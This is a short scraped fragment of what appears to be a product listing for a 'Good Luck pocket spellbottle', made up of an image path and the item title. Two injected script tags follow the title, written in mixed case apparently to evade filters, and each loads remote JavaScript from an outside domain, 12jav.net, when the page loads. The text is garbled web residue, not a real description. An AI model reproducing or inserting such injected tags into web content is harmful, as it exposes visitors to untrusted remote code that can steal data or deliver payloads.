 Good Luck pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>